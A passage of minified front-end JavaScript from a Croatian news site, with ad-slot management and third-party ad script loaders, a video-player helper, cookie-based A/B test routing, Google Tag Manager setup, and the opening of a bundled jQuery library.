e._callbackWrapper("slotRequested",t)})),googletag.pubads().addEventListener("slotOnload",(function(t){return e._callbackWrapper("slotOnload",t)})),googletag.pubads().addEventListener("slotRenderEnded",(function(t){return e._callbackWrapper("slotRenderEnded",t)})),googletag.pubads().collapseEmptyDivs(),pbjs.que.push((function(){pbjs.rp.requestBids({callback:p})})),setTimeout((function(){p()}),3500),n.forEach((t=>{googletag.cmd.push((function(){googletag.display(t)}))})),!0==!!window.skipAdsAutoInit)return window.skipAdsAutoInit=!1})),this.floater.init()},floater:{observer:void 0,holder:()=>document.querySelector(".banner-holder.floater"),inner:()=>ntAds.floater.holder().querySelector(".banner-inner-holder"),close(){this.holder().remove()},detected(t){this.holder().classList.add("anchor-float"),setTimeout((()=>{const t=document.createElement("DIV");t.className="anchor-float-close",t.addEventListener("click",(()=>ntAds.floater.close())),this.inner().prepend(t)}),5e3)},mutated(t){const e=this.inner().querySelector("iframe");if(e){const t=()=>e.offsetHeight>5&&e.contentWindow.document.body.offsetHeight>0;if(t())return this.observer.disconnect(),void this.detected();setTimeout((()=>{t()&&(this.observer.disconnect(),this.detected())}),1e3)}},init(){this.holder()&&(this.observer=new MutationObserver(this.mutated.bind(this)),this.observer.observe(this.inner(),{childList:!0,subtree:!0}))}},reload:function(t){googletag.pubads().refresh(this._aliasToSlot(this._filterAliasList(t)))},display:function(t){for(var e of this._aliasToSlot(t))googletag.cmd.push((function(){googletag.display(e.getSlotElementId())}))},debug:function(t){this._debug},_setConfig:function(t){null==this._cfg&&((t=t||{}).settings=t.settings||{},t.slots=t.slots||{},this._cfg=t)},_addSlotWrapper:function(t,e){this._slotWrappers[t]={_alias:t,_slot:e,_lastRenderEvent:void 0,getAlias:function(){return this._alias},getSlot:function(){return this._slot},getContainer:function(){return document.getElementById(this._slot.getSlotElementId())},isEmpty:function(){return this._lastRenderEvent?this._lastRenderEvent.isEmpty:void 0}}},_getSlotInfo:function(t){var e=this._cfg.slots[t],n=e.defs;if(n.length>=3){var i=document.querySelectorAll(["#article-bellow",".banner-fltr-width"].join(", ")),r=document.getElementById(n[n.length-1]);for(var a of i)if(a.contains(r)){var s=a.getBoundingClientRect().width;n[1]=n[1].filter((function(t){return!Array.isArray(t)||t[0]<=s}));break}}return e},_filterAliasList:function(t){return(t||[]).filter((function(t){return!!(ntAds&&ntAds.hasOwnProperty("_cfg")&&void 0!==ntAds._cfg&&ntAds._cfg.hasOwnProperty("slots"))&&ntAds._cfg.slots.hasOwnProperty(t)}))},_aliasToElementId:function(t){return this._filterAliasList(t).map((function(t){return ntAds._cfg.slots[t].defs.slice(-1)[0]}))},_aliasToSlot:function(t){return this._filterAliasList(t).map((function(t){return ntAds._slotWrappers[t].getSlot()}))},_slotToPlacement:function(t){var e;for(var n in this._slotWrappers)if(this._slotWrappers[n].getSlot().getSlotElementId()==t.getSlotElementId()){e=this._slotWrappers[n];break}return e},_callbackWrapper:function(t,e){var n=this._slotToPlacement(e.slot);if(n)try{n._lastRenderEvent=e,document.body.dispatchEvent(new CustomEvent(this._events[t],{detail:n}))}catch(t){}}}},263:(t,e,n)=>{page_meta.internals.debug;n(5454);window.ntVideo={_players:{},_setup:{errors:{overlayInfo:'<div class="video-player-error try-again" style="position: absolute; top: 0; right: 0; left: 0; bottom: 0; padding: 0; z-index: 100; color: #fff;"><div style="text-align: center; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); width: 100%; padding: 0 20px;"><p style="color: #fff; margin-bottom: .25em;">Prijenos uživo je prekinut!</p><p style="color: #fff; font-size: .75em; margin-bottom: 1.5em;">Došlo je do greške ili je prijenos završio</p><button style="font-size:18px; padding: .5em 1em .6em;">Pokreni ponovo<i><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="width: 20px; margin-bottom: -6px; margin-left: 5px;"><path fill="none" d="M0 0h24v24H0V0z"/><path class="refresh" fill="#fff" d="M17.65 6.35c-1.63-1.63-3.94-2.57-6.48-2.31-3.67.37-6.69 3.35-7.1 7.02C3.52 15.91 7.27 20 12 20c3.19 0 5.93-1.87 7.21-4.56.32-.67-.16-1.44-.9-1.44-.37 0-.72.2-.88.53-1.13 2.43-3.84 3.97-6.8 3.31-2.22-.49-4.01-2.3-4.48-4.52C5.31 9.44 8.26 6 12 6c1.66 0 3.14.69 4.22 1.78l-1.51 1.51c-.63.63-.19 1.71.7 1.71H19c.55 0 1-.45 1-1V6.41c0-.89-1.08-1.34-1.71-.71l-.64.65z"/></svg></i></button></div></div>',notAvailable:'<div class="video-player-error geoblocked-content" style="padding-top: 56.25%; background: #252525; position: relative;"><p class="player-error-message" style="box-sizing:border-box; position: absolute; top: 52%; transform: translateY(-50%); color: #eee; text-align: center; width: 100%; padding: 40px;">Ovaj video nije dostupan.<p></div>'},owl:{items:5,nav:!0,slideTransition:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",margin:1,dots:!1,navText:['<svg xwidth="15" height="42" viewBox="0 0 15 42"><polyline fill="none" stroke="#4C5D6D" stroke-width="4" points="10 426 0 446 10 466" transform="translate(3 -425)"/></svg>','<svg width="15" height="42" viewBox="0 0 15 42"><polyline fill="none" stroke="#4C5D6D" stroke-width="4" points="780 426 770 446 780 466" transform="matrix(-1 0 0 1 782 -425)"/></svg>'],responsive:{0:{items:3,nav:!1,dots:!0},660:{}}}},service:{_host:void 0,_urls:{video:{url:"//{{server}}/video/{{cmsId}}/{{action}}"},stream:{url:"//{{server}}/stream/{{cmsId}}/{{action}}"},playlist:{url:"//{{server}}/playlist/{{playlistType}}/{{cmsId}}/{{action}}"}},getHost:function(){if(void 0===this._host){var t=window.location.hostname,e=t.indexOf("dnevnik.hr");this._host="services."+(-1<e?t.substr(e):t.split(".").slice(1).join("."))}return this._host},call:function(t,e,n){var i=this._urls[t].url;return i=(i=i.replace("{{server}}",this.getHost())).replace("{{action}}",e),n.hasOwnProperty("playlistType")&&(i=i.replace("{{playlistType}}",n.playlistType)),n.hasOwnProperty("cmsId")&&(i=i.replace("{{cmsId}}",n.cmsId)),$.ajax({method:"GET",url:i,data:n})}},util:{toElement:function(t){var e;return"string"==typeof t?e=document.getElementById(t)||void 0:t instanceof jQuery?e=t.get(0):t instanceof Element&&(e=t),e},getSelector:function(t){return'[data-player-element="'+t+'"]'},getWrapper:function(t){var e=$(t).closest(ntVideo.util.getSelector("player-wrapper")).get(0);return void 0===e&&(e=$(t).closest(".video-player").get(0)),e}},pauseOther:function(t){$.each(this._players,(function(e,n){t!==n&&"playing"==n.getState()&&n.pause()}))},_events:{onReady:function(t){$("body").trigger("nt-videoplayerready",{player:t})},onStart:function(t){$("body").trigger("nt-videoplayerstart",{player:$bp(t.target)})}},_prepare:function(t,e){var n=!0;e.local.isVerticalVideo?($(t).parent().addClass("is-vertical"),e.width="1",e.height="1"):(e.width="16",e.height="9"),e.hasOwnProperty("disabled")&&e.disabled&&($(ntVideo.util.getWrapper(t)).html(ntVideo._setup.errors.notAvailable),n=!1),n&&$bp(t.id,e,(function(t){ntVideo._events.onReady(this),$bp().on("start",ntVideo._events.onStart)}))},addVideo:function(t,e){var n=this.util.toElement(t);void 0!==n&&ntVideo._prepare(n,e)},init:function(t){if($.extend(!0,this._setup,t),document.blockSimultaneousPlay=!0,"object"==typeof _ntq&&_ntq instanceof Array)for(;_ntq.length>0;){var e=_ntq.shift();"function"==typeof e&&e()}}}},2254:(t,e,n)=>{"use strict";n.d(e,{D:()=>r,I:()=>a});page_meta.internals.debug;n(5454);const i=[{id:10001,name:"zadovoljna",environment:"staging",selector:".body-img-wrapper"},{id:10023,name:"punkufer",environment:"staging",selector:".article-img__body"},{id:200,name:"zimo",environment:"staging",selector:".article-image.in-body"},{id:10002,name:"gol",environment:"staging",selector:".article-img"}],r=t=>{const e=document.cookie?.split("; ").find((e=>e.startsWith(t)));return e?e.split("=")[1]:null},a=()=>{const t=i.find((t=>t.id===page_meta?.site?.id));if(!t)return!1;if("article"!==page_meta?.site?.type)return!1;return"b_version"===r("abtesting")&&(!!t?.selector&&t.selector)}},5600:(t,e,n)=>{"use strict";n.r(e);page_meta.internals.debug;n(5454);let i=page_meta.internals.debug;const r=n(5454),a=()=>new Promise(((t,e)=>{var n,a,s,o,l;window,n=document,a="script",s="https://securepubads.g.doubleclick.net/tag/js/gpt.js",o=n.createElement(a),l=n.getElementsByTagName(a)[0],o.async=1,o.src=s,o.type="text/javascript",o.onload=function(){t("GooglePublisherTag loaded.")},o.onerror=function(){i&&console.log(`%cNo ads: ${s}`,r.colors.help),e("GooglePublisherTag unable to load.")},l.parentNode.insertBefore(o,l)}));page_meta.internals.debug;n(5454);const s=()=>new Promise(((t,e)=>{const n=document.createElement("script");n.async=1,n.src="https://micro.rubiconproject.com/prebid/dynamic/26072.js",n.type="text/javascript",n.onload=function(){t("magniteDemandManager loaded.")},n.onerror=function(){e("magniteDemandManager error loading.")},document.getElementsByTagName("head")[0].appendChild(n)}));page_meta.internals.debug;n(5454);page_meta.internals.debug;n(5454);const o=()=>{if("object"!=typeof window.ntAds)return console.log("Ads Missing window.ntAds"),null;googletag.pubads().setTargeting("ab_test","b_version"),s().then((t=>{ntAds?.init(page_meta?.third_party_apps?.ntAds),console.log("magniteDemandManager",t)})).catch((t=>{console.log("magniteDemandManager Ads blocker probably",t)})).finally((()=>{console.log("Finally magniteDemandManager will ntappinit"),document.body.classList.add("atl-display"),l()}))},l=()=>{window.postMessage({ntappinit:!0},"*")};page_meta.internals.debug;n(5454);const h=[{id:10,name:"dnevnik",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:30,name:"showbuzz",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:10002,name:"gol",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:200,name:"zimo",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:10001,name:"zadovoljna",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:10023,name:"punkufer",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:40,name:"folder",action:[{name:"freshatl",env:["development","staging","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:10008,name:"novatv",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:10010,name:"domatv",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]},{id:10031,name:"teen385",action:[{name:"freshatl",env:["staging"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}},{name:"freshatl",env:["development","production"],cookie_ab_test:{cookie_name:"abtesting",conditions:[{value:"a_version",name:"freshatl"},{value:"b_version",name:"freshatl"}]}}]}];page_meta.internals.debug;n(5454);const c=()=>{window.postMessage({ntappinit:!0},"*")};page_meta.internals.debug;n(5454);const p=()=>{if("object"!=typeof window.ntAds)return console.log("Missing window.ntAds"),null;s().then((t=>{window.ntAds?.init(page_meta?.third_party_apps?.ntAds),console.log("magniteDemandManager",t)})).catch((t=>{console.log("magniteDemandManager Ads blocker probably",t)})).finally((()=>{console.log("Finally magniteDemandManager will ntappinit"),document.body.classList.add("atl-display"),d()}))},d=()=>{window.postMessage({ntappinit:!0},"*")};page_meta.internals.debug;n(5454);const u=t=>{var e,n;window,e=document,(n=e.createElement("script")).src=t,n.type="text/javascript",n.async=!0,n.defer=!0,(e.getElementsByTagName("head")[0]||e.getElementsByTagName("body")[0]).appendChild(n)},f=()=>{if("object"!=typeof window.ntAds)return console.log("Missing window.ntAds"),null;s().then((t=>{window.ntAds?.init(page_meta?.third_party_apps?.ntAds),console.log("magniteDemandManager",t)})).catch((t=>{console.log("magniteDemandManager Ads blocker probably",t)})).finally((()=>{console.log("Finally magniteDemandManager will ntappinit"),document.body.classList.add("atl-display"),m()}))},m=()=>{window.postMessage({ntappinit:!0},"*")};var g=n(2254);page_meta.internals.debug;n(5454);window.googletag=window.googletag||{cmd:[]};const v={},y=(...t)=>("string"==typeof t[0]?t[0]="banner log: "+t[0]:t.unshift("banner log:"),console.log(...t)),[_,b,w]=page_meta?.third_party_apps?.ntAds?.slots?.photo?.defs??[],x=t=>{if(!t[0]?.isIntersecting)return;const e=t[0]?.target?.id;v[e]?y("%cslot already defined: %s for div id:%s","color: red; font-weight: bold;",_,e):window.googletag.cmd.push((function(){const t=window.googletag.defineSlot(_,b,e).addService(window.googletag.pubads());v[e]=t,window.googletag.display(e),window.googletag.pubads().refresh([t]),y("%cdefineSlot: %s for div id:%s","color: green; font-weight: bold;",_,e)}))},S=()=>{const t=(0,g.I)();if(!t||!_)return void y("skip dynamic ads on images");y("dynamicAdsOnImages active for selector:%s",t);const e=document.querySelectorAll(t);if(0===e.length)return void y(`No ${t} elements found.`);const n=new IntersectionObserver((t=>{t.forEach((t=>{const n=Array.from(e).indexOf(t.target);t.isIntersecting&&n%2==0&&((t,e,n)=>{const i=t.target.querySelector("picture"),r=i.querySelector(".banner-holder");if(r){const t=r.querySelector(".banner-inner");return void(t&&y(".banner-holder for image already created :%s",t.id))}const a=`${e}_${n}`,s=document.createElement("div");s.classList.add("banner-holder","photo"),s.setAttribute("itemscope",""),s.setAttribute("itemtype","http://schema.org/WPAdBlock");const o=document.createElement("div");o.classList.add("banner-inner"),o.id=a,s.appendChild(o),i.appendChild(s),new IntersectionObserver(x).observe(o)})(t,w,n)}))}));e.forEach((t=>{n.observe(t)})),k()},k=()=>{window.googletag.cmd.push((function(){window.googletag.pubads().addEventListener("slotOnload",(t=>{const e=t.slot,n=e.getSlotElementId();v[n]===e&&A(n)}))}))},A=t=>{setTimeout((()=>{const e=document.getElementById(t),n=e?.querySelector("iframe");if(e&&n){const t=e.parentNode,n=document.createElement("div");n.classList.add("anchor-float-close"),n.onclick=()=>{(t=>{const e=t.querySelector(".banner-inner").id;v[e]&&(window.googletag.destroySlots([v[e]]),delete v[e],y(`%cadUnitDiv Destroyed ad slot: ${e}`,"color: orange; font-weight: bold;"),y(`%cremove adUnitDiv: ${e}`,"color: red; font-weight: bold;"))})(t),n.remove()},e.prepend(n)}}),1e3)};page_meta.internals.debug;n(5454);const P={yieldlove:()=>{var t,e;window.yieldlove_prevent_autostart=!0,window.yieldlove_cmd=window.yieldlove_cmd||[],window,t=document,(e=t.createElement("script")).src="//cdn-a.yieldlove.com/v2/yieldlove.js?dnevnik.hr",e.crossOrigin="anonymous",e.type="text/javascript",e.async=!0,(t.getElementsByTagName("head")[0]||t.getElementsByTagName("body")[0]).appendChild(e),n(4055),a().then((t=>{"object"==typeof window.ntAds&&ntAds?.init(page_meta?.third_party_apps?.ntAds)})).catch((t=>{console.log(t)})).finally((()=>{c()}))},adpushup:()=>{var t,e,i,r,s,l,h,c;t=window,e=document,(i=e.createElement("script")).src="//cdn.adpushup.com/46388/adpushup.js",i.crossOrigin="anonymous",i.type="text/javascript",i.async=!0,(e.getElementsByTagName("head")[0]||e.getElementsByTagName("body")[0]).appendChild(i),t.adpushup=t.adpushup||{que:[]},window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.ybConfiguration=window.ybConfiguration||{},window.ybConfiguration=Object.assign({},window.ybConfiguration,{integrationMethod:"open_tag"}),r=window,s=window.googletag,l=document,r.Yieldbird=r.Yieldbird||{},r.Yieldbird.cmd=r.Yieldbird.cmd||[],s.cmd.push((function(){s.pubads().disableInitialLoad()})),(h=l.createElement("script")).async=!0,h.src="//cdn.qwtag.com/f424f719-279d-4c6b-9f4e-13f68ad021e2/qw.js",((c=l.getElementsByTagName("script")[0]).parentNode||l.head).insertBefore(h,c),n(3908),a().then((()=>{window.googletag=window.googletag||{},googletag.cmd=googletag.cmd||[],googletag.cmd.push(o)})).catch((t=>{console.log(t)}))},onetag:()=>{var t,e;window,t=document,(e=t.createElement("script")).src="//scripts.webcontentassessor.com/scripts/ec577171abc31d553463d3d650af2fef018150c3c5aa8f5595e71c949a3c6dea",e.type="text/javascript",(t.getElementsByTagName("head")[0]||t.getElementsByTagName("body")[0]).appendChild(e),(()=>{var t,e;window,t=document,(e=t.createElement("script")).src="//get.s-onetag.com/05c66b06-8e57-4e21-aad7-e822318cf212/tag.min.js",e.type="text/javascript",e.async=!0,e.defer=!0,(t.getElementsByTagName("head")[0]||t.getElementsByTagName("body")[0]).appendChild(e)})(),n(3908),a().then((()=>{window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(p)})).catch((t=>{console.log(t)}))},freshatl:()=>{var t,e;"production"===page_meta?.internals?.environment?u("https://freshatl.azurewebsites.net/js/fresh-atl.js"):(window,t=document,(e=t.createElement("script")).src="//scripts.webcontentassessor.com/scripts/ec577171abc31d553463d3d650af2fef018150c3c5aa8f5595e71c949a3c6dea",e.type="text/javascript",(t.getElementsByTagName("head")[0]||t.getElementsByTagName("body")[0]).appendChild(e),u("https://freshatl-stage.azurewebsites.net/js/fresh-atl.js")),n(3908),a().then((()=>{window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(f)})).catch((t=>{console.log(t)}))}};new Promise(((t,e)=>{window.dataLayer=window.dataLayer||[];let n={mode:page_meta?.internals?.is_old_mobile_app?"app":"browser",event:"config"};dataLayer.push(n),page_meta?.internals?.is_old_mobile_app&&dataLayer.push({event:"mobile_identification",custom_hostname:"app.dnevnik.hr"}),function(n,i,r,a,s){n[a]=n[a]||[],n[a].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var o=i.getElementsByTagName(r)[0],l=i.createElement(r);l.async=!0,l.onload=function(){!function(e){t(`Google Tag Manager ${e} loaded.`)}(s)},l.onerror=function(){!function(t){e(`Google Tag Manager ${t} error loading.`)}(s)},l.src="//www.googletagmanager.com/gtm.js?id="+s,o.parentNode.insertBefore(l,o)}(window,document,"script","dataLayer","GTM-5H83FN")})).then((t=>{console.log("GTM",t)})).catch((t=>{console.log("GTM Ads blocker probably.",t)})).finally((()=>{console.log("GTM Finally initialize Ads"),T()}));const E=t=>{if(!page_meta?.internals?.environment)return;const e=t.action.find((t=>t.env?.includes(page_meta.internals.environment)));if(e){const t=(t=>{const e=t?.cookie_ab_test?.cookie_name;if(!e)return null;const n=document.cookie?.split("; ").find((t=>{const[n]=t.split("=");return n===e}))?.split("=")[1];if(!n)return null;if(!t?.cookie_ab_test?.conditions)return null;const i=t?.cookie_ab_test?.conditions.find((t=>t.value===n));return i?.name?i.name:null})(e);return t||e.name}return null},T=()=>{const t=(()=>{try{return page_meta?.third_party_apps?.ntAds?.targeting?.ads_enabled}catch(t){return!1}})();if(page_meta?.third_party_apps?.ntAds&&t)try{const t=h.find((t=>t.id===page_meta?.site?.id));if(!t)return void console.log("ntAds: Missing site config");const e=E(t);console.log("abAction: %s",e),e?(console.log("abAction scrollToAnchor"),window.addEventListener("message",(function(t){const{type:e,anchorId:n}=t.data;if("scrollTo"===e&&n){const t=document.getElementById(n);t&&t.scrollIntoView({behavior:"smooth"})}})),P[e](),S()):console.log("ntAds: Missing action name")}catch(t){console.log("ntads error",t)}else C()},C=()=>{window.postMessage({ntappinit:!0},"*")}},5454:(t,e,n)=>{let i=page_meta.internals.debug;n(5454);e.message=function(t="",e="red"){let n=["                         ","                 _       "," ___ ___ _ _ ___| |_ _ _ ","|   | . | | | .'|  _| | |","|_|_|___|\\_/|__,|_|  \\_/ "];var r="-------------------------\n"+t,a=(""+"Webpack.".toString()).match(/.{35}.+?\s+|.+$/g);if(null!=a)for(var s=Math.floor(Math.max(0,(n.length-a.length)/2)),o=0;o<n.length||o<a.length;o++)n[o]+=new Array(45-n[o].length).join("")+(a[o-s]||"");let l=n.join("\n")+"\n\n"+r.toString()+"\n";i&&console.log("%c"+l,"color:"+e)},e.colors={core:"color:blueviolet;font-size:13px",didomi:"color:tomato;font-size:13px",didomiInfo:"color:tomato;font-size:9px",help:"color: gray;font-size:10px",log:"color: gray;font-size:8px",audience:"color: violet;font-size:10px",audienceTitle:"color: violet;font-size:13px",google:"color: skyblue;font-size:10px",contentexchangeTitle:"color: darkviolet;font-size:13px",firebase:"color: yellow;font-size:13px",contentexchange:"color: darkviolet;font-size:10px",notifManager:"color: teal;font-size:13px",notifiClient:"color: turquoise;font-size:10px"}},8696:function(t,e,n){var i;page_meta.internals.debug;n(5454);!function(e,n){"use strict";"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,(function(n,r){"use strict";var a=[],s=n.document,o=Object.getPrototypeOf,l=a.slice,h=a.concat,c=a.push,p=a.indexOf,d={},u=d.toString,f=d.hasOwnProperty,m=f.toString,g=m.call(Object),v={},y=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType},_=function(t){return null!=t&&t===t.window},b={type:!0,src:!0,noModule:!0};function w(t,e,n){var i,r=(e=e||s).createElement("script");if(r.text=t,n)for(i in b)n[i]&&(r[i]=n[i]);e.head.appendChild(r).parentNode.removeChild(r)}function x(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?d[u.call(t)]||"object":typeof t}var S=function(t,e){return new S.fn.init(t,e)},k=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function A(t){var e=!!t&&"length"in t&&t.length,n=x(t);return!y(t)&&!_(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}S.fn=S.prototype={jquery:"3.3.1",constructor:S,length:0,toArray:function(){return l.call(this)},get:function(t){return null==t?l.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=S.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return S.each(this,t)},map:function(t){return this.pushStack(S.map(this,(function(e,n){return t.call(e,n,e)})))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:a.sort,splice:a.splice},S.extend=S.fn.extend=function(){var t,e,n,i,r,a,s=arguments[0]||{},o=1,l=arguments.length,h=!1;for("boolean"==typeof s&&(h=s,s=arguments[o]||{},o++),"object"==typeof s||y(s)||(s={}),o===l&&(s=this,o--);o<l;o++)if(null!=(t=arguments[o]))for(e in t)n=s[e],s!==(i=t[e])&&(h&&i&&(S.isPlainObject(i)||(r=Array.isArray(i)))?(r?(r=!1,a=n&&Array.isArray(n)?n:[]):a=n&&S.isPlainObject(n)?n:{},s[e]=S.extend(h,a,i)):void 0!==i&&(s[e]=i));return s},S.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==u.call(t)||(e=o(t))&&("function"!=typeof(n=f.call(e,"constructor")&&e.constructor)||m.call(n)!==g))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){w(t)},each:function(t,e){var n,i=0;if(A(t))for(n=t.length;i<n&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(!1===e.call(t[i],i,t[i]))break;return t},trim:function(t){return null==t?"":(t+"").replace(k,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(A(Object(t))?S.merge(n,"string"==typeof t?[t]:t):c.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:p.call(e,t,n)},merge:function(t,e){for(var n=+e.length,i=0,r=t.length;i<n;i++)t[r++]=e[i];return t.length=r,t},grep:function(t,e,n){for(var i=[],r=0,a=t.length,s=!n;r<a;r++)!e(t[r],r)!==s&&i.push(t[r]);return i},map:function(t,e,n){var i,r,a=0,s=[];if(A(t))for(i=t.length;a<i;a++)null!=(r=e(t[a],a,n))&&s.push(r);else for(a in t)null!=(r=e(t[a],a,n))&&s.push(r);return h.apply([],s)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=a[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){d["[object "+e+"]"]=e.toLowerCase()}));var P=function(t){var e,n,i,r,a,s,o,l,h,c,p,d,u,f,m,g,v,y,_,b="sizzle"+1*new Date,w=t.document,x=0,S=0,k=st(),A=st(),P=st(),E=function(t,e){return t===e&&(p=!0),0},T={}.hasOwnProperty,C=[],M=C.pop,D=C.push,F=C.push,I=C.slice,$=function(t,e){for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",O="[\\x20\\t\\r\\n\\f]",j="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",N="\\["+O+"*("+j+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+j+"))|)"+O+"*\\]",R=":("+j+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",V=new RegExp(O+"+","g"),z=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),B=new RegExp("^"+O+"*,"+O+"*"),q=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),G=new RegExp("="+O+"*([^\\]'\"]*?)"+O+"*\\]","g"),H=new RegExp(R),W=new RegExp("^"+j+"$"),U={ID:new RegExp("^#("+j+")"),CLASS:new RegExp("^\\.("+j+")"),TAG:new RegExp("^("+j+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+R),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},Q=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,J=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+O+"?|("+O+")|.)","ig"),tt=function(t,e,n){var i="0x"+e-65536;return i!=i||n?e:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},et=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,nt=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},it=function(){d()},rt=yt((function(t){return!0===t.disabled&&("form"in t||"label"in t)}),{dir:"parentNode",next:"legend"});try{F.apply(C=I.call(w.childNodes),w.childNodes),C[w.childNodes.length].nodeType}catch(t){F={apply:C.length?function(t,e){D.apply(t,I.call(e))}:function(t,e){for(var n=t.length,i=0;t[n++]=e[i++];);t.length=n-1}}}function at(t,e,i,r){var a,o,h,c,p,f,v,y=e&&e.ownerDocument,x=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==x&&9!==x&&11!==x)return 